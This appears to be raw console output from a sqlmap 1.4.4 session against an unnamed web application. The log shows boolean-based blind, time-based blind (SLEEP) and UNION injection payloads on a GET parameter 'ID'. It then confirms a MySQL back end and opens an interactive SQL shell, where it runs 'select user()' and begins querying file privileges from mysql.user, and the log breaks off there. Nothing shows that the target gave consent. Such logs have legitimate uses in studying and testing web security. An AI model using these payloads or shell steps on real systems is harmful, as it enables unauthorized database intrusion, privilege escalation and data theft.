 {1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:12:27 /2022-12-19/
[06:12:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: &ID=mohidulislamsk@gmail.com' AND 9247=9247 AND 'ocwW'='ocwW
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: &ID=mohidulislamsk@gmail.com' AND (SELECT 9396 FROM (SELECT(SLEEP(5)))SDkd) AND 'xdKS'='xdKS
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: &ID=mohidulislamsk@gmail.com' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a717871,0x517049447948785a626248756e4d4c6d6758414e6c426178644c7a4e4d44656f7157524742757159,0x
717a787871),NULL,NULL,NULL-- -
---
[06:12:28] [INFO] testing MySQL
[06:12:28] [INFO] confirming MySQL
[06:12:29] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[06:12:29] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select user();
[06:12:39] [INFO] fetching SQL SELECT statement query output: 'select user()'
select user(): 'yugk6u6tg6fv6i8779@localhost'
sql-shell> select file_priv from mysql.user;
[06:12:54] [INFO] fetching SQL SELECT statement query output: 'select file_priv from mysql.user'